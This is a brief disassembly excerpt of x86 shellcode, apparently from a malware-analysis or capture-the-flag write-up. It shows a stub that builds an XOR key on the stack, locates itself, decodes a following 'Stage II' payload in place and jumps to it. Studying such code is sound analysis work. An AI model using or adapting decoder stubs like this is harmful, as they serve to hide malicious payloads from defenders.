 0018FD78 68 75730000 PUSH 7375
0018FD7D 68 73617572 PUSH 72756173
0018FD82 68 6E6F7061 PUSH 61706F6E
0018FD87 89E3 MOV EBX,ESP xor key
0018FD89 E8 00000000 CALL 0018FD8E
0018FD8E 8B3424 MOV ESI,DWORD PTR SS:[ESP]
0018FD91 83C6 2D ADD ESI,2D offset to next stage
0018FD94 89F1 MOV ECX,ESI
0018FD96 81C1 8C010000 ADD ECX,18C end of next stage
0018FD9C 89D8 MOV EAX,EBX
0018FD9E 83C0 0A ADD EAX,0A
0018FDA1 39D8 CMP EAX,EBX
0018FDA3 75 05 JNZ SHORT 0018FDAA
0018FDA5 89E3 MOV EBX,ESP
0018FDA7 83C3 04 ADD EBX,4
0018FDAA 39CE CMP ESI,ECX
0018FDAC 74 08 JE SHORT 0018FDB6
0018FDAE 8A13 MOV DL,BYTE PTR DS:[EBX]
0018FDB0 3016 XOR BYTE PTR DS:[ESI],DL
0018FDB2 43 INC EBX
0018FDB3 46 INC ESI
Stage II
0018FDB4 ^EB EB JMP SHORT 0018FDA1
0018FDB6 E9 31000000 JMP 0018FDEC